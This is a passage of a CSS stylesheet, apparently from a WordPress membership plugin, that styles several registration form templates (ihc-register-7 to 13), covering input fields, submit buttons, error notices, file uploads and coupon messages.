}
.ihc-register-7 .iump-submit-form{
text-align: center;
}
.ihc-register-7 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #aab7c4  !important;
border-width:2px;
border-style:solid;
border-color:#fff  !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-width: 70%;
}
.ihc-register-7 .iump-submit-form input:hover{
color:#aab7c4 !important;
background:none repeat scroll 0 0 #fff  !important;
}
.ihc-register-7 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc_payment_register_wrapper{
margin-top:30px;
margin-bottom:20px;
text-align:left;
}
.ihc_payment_details{
border-bottom:1px solid #aaa;
font-size:16px;
margin:10px 0 5px 0;
padding-bottom:10px;
line-height:21px;
text-align:left;
font-weight: bold;
color: #6c7a8d;
}
.iump-sublabel-register{
padding: 3px 8px;
color:#999;
font-size:13px;
}
.ihc-register-7 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-7 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-7 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-8{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-8 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-8 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-8 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-8 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-8 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-8 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-8 .iump-form-line-register input[type=text], .ihc-register-8 .iump-form-line-register input[type=password], .ihc-register-8 .iump-form-line-register input[type=number],
.ihc-register-8 .iump-form-line-register textarea, .ihc-register-8 .iump-form-line-register select, .ihc-register-8 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-8 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-8 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-8 .iump-form-sublabel, .ihc-register-8 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-8 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-8 .iump-form-checkbox-wrapper,.ihc-register-8  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-8 .iump-form-checkbox,.ihc-register-8  .iump-form-radiobox, .ihc-register-8  .iump-form-paybox{
display:inline-block;
}
.ihc-register-8 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-8 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-8 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-8 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-8 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-8 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-9{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-9 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-9 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-9 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-9 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-9 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-9 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number],
.ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-9 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover,
.ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover,
.ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus,
.ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus
, .ihc-register-9 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-9 .iump-form-line-register textarea{
min-height:60px;
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-9 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-9 .iump-form-sublabel, .ihc-register-9 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-9 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-9 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-9 .iump-form-checkbox-wrapper,.ihc-register-9  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-9 .iump-form-checkbox,.ihc-register-9  .iump-form-radiobox, .ihc-register-9  .iump-form-paybox{
display:inline-block;
}
.ihc-register-9 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-9 .iump-submit-form{
text-align:center;
margin-top:30px;
}
.ihc-register-9 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:60%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-9 .iump-submit-form input:hover{	
width:67%;
}
.ihc-register-9 .ihc-register-notice, .ihc-register-9 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-9 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-9 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-9 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-10{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px; font-size: 14px;
color:#7f7f97;
text-align:left;
}
.ihc-register-10 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-10 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-10 .iump-form-text,
.ihc-register-10 .iump-form-password,
.ihc-register-10 .iump-form-unique_value_text,
.ihc-register-10 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-10 .iump-form-line-register input[type=text], .ihc-register-10 .iump-form-line-register input[type=password], .ihc-register-10 .iump-form-line-register input[type=number],
.ihc-register-10 .iump-form-line-register textarea, .ihc-register-10 .iump-form-line-register select, .ihc-register-10 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-form-line-register input[type=text]:hover, .ihc-register-10 .iump-form-line-register input[type=password]:hover, .ihc-register-10 .iump-form-line-register input[type=number]:hover,
.ihc-register-10 .iump-form-line-register textarea:hover, .ihc-register-10 .iump-form-line-register select:hover, .ihc-register-10 .iump-form-line-register .select2-selection:hover,
.ihc-register-10 .iump-form-line-register input[type=text]:focus, .ihc-register-10 .iump-form-line-register input[type=password]:focus, .ihc-register-10 .iump-form-line-register input[type=number]:focus,
.ihc-register-10 .iump-form-line-register textarea:focus, .ihc-register-10 .iump-form-line-register select:focus, .ihc-register-10 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-10 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-10 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-10 .iump-form-text .iump-labels-register,
.ihc-register-10 .iump-form-password .iump-labels-register,
.ihc-register-10 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-10 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-10 .iump-form-text input[type=text],
.ihc-register-10 .iump-form-password input[type=text],
.ihc-register-10 .iump-form-password input[type=password],
.ihc-register-10 .iump-form-unique_value_text input[type=text],
.ihc-register-10 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-10 .iump-form-text .iump-form-sublabel,
.ihc-register-10 .iump-form-password .iump-form-sublabel,
.ihc-register-10 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-10 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-10 .ihc-register-notice, .ihc-register-10 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-10 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-10 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-10 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-10 .iump-submit-form{
text-align:center;
}
.ihc-register-10 .iump-submit-form input{
color:#fff !important;
width:100%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-10 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-10 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-10 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-10 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-11{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-11 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-11 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-11 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-11 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-11 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-11 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-11 .iump-form-line-register input[type=text], .ihc-register-11 .iump-form-line-register input[type=password], .ihc-register-11 .iump-form-line-register input[type=number],
.ihc-register-11 .iump-form-line-register textarea, .ihc-register-11 .iump-form-line-register select, .ihc-register-11 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-11 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-11 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-11 .iump-form-sublabel, .ihc-register-11 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-11 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-11 .iump-form-checkbox-wrapper,.ihc-register-11  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-11 .iump-form-checkbox,.ihc-register-11  .iump-form-radiobox, .ihc-register-11  .iump-form-paybox{
display:inline-block;
}
.ihc-register-11 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-11 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-11 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-11 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-11 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-11 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-12{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-12 .iump-form-line-register{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-12 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-12 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-12 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-12 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-12 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-12 .iump-form-line-register input[type=text], .ihc-register-12 .iump-form-line-register input[type=password], .ihc-register-12 .iump-form-line-register input[type=number],
.ihc-register-12 .iump-form-line-register textarea, .ihc-register-12 .iump-form-line-register select, .ihc-register-12 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
margin-bottom:0px !important;
}
.ihc-register-12 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-12 .iump-form-line-register input[type=text]:hover, .ihc-register-12 .iump-form-line-register input[type=password]:hover, .ihc-register-12 .iump-form-line-register input[type=number]:hover,
.ihc-register-12 .iump-form-line-register textarea:hover, .ihc-register-12 .iump-form-line-register select:hover, .ihc-register-12 .iump-form-line-register .select2-selection:hover,
.ihc-register-12 .iump-form-line-register input[type=text]:focus, .ihc-register-12 .iump-form-line-register input[type=password]:focus, .ihc-register-12 .iump-form-line-register input[type=number]:focus,
.ihc-register-12 .iump-form-line-register textarea:focus, .ihc-register-12 .iump-form-line-register select:focus, .ihc-register-12 .iump-form-line-register .select2-selection:focus
, .ihc-register-12 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-12 .iump-form-line-register textarea{
min-height:60px;     
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-12 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-12 .iump-form-sublabel, .ihc-register-12 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-12 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-12 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-12 .iump-form-checkbox-wrapper,.ihc-register-12  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-12 .iump-form-checkbox,.ihc-register-12  .iump-form-radiobox, .ihc-register-12  .iump-form-paybox{
display:inline-block;
}
.ihc-register-12 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-12 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-12 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:50%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-12 .iump-submit-form input:hover{	
width:57%;
}
.ihc-register-12 .ihc-register-notice, .ihc-register-12 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-12 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-12 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-12 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-13{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block; font-size: 14px;
color:#7f7f97;
}
.ihc-register-13 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-13 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-13 .iump-form-text,
.ihc-register-13 .iump-form-password,
.ihc-register-13 .iump-form-unique_value_text,
.ihc-register-13 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-13 .iump-form-line-register input[type=text], .ihc-register-13 .iump-form-line-register input[type=password], .ihc-register-13 .iump-form-line-register input[type=number],
.ihc-register-13 .iump-form-line-register textarea, .ihc-register-13 .iump-form-line-register select, .ihc-register-13 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-form-line-register input[type=text]:hover, .ihc-register-13 .iump-form-line-register input[type=password]:hover, .ihc-register-13 .iump-form-line-register input[type=number]:hover,
.ihc-register-13 .iump-form-line-register textarea:hover, .ihc-register-13 .iump-form-line-register select:hover, .ihc-register-13 .iump-form-line-register .select2-selection:hover,
.ihc-register-13 .iump-form-line-register input[type=text]:focus, .ihc-register-13 .iump-form-line-register input[type=password]:focus, .ihc-register-13 .iump-form-line-register input[type=number]:focus,
.ihc-register-13 .iump-form-line-register textarea:focus, .ihc-register-13 .iump-form-line-register select:focus, .ihc-register-13 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-13 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-13 .iump-form-text .iump-labels-register,
.ihc-register-13 .iump-form-password .iump-labels-register,
.ihc-register-13 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-13 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
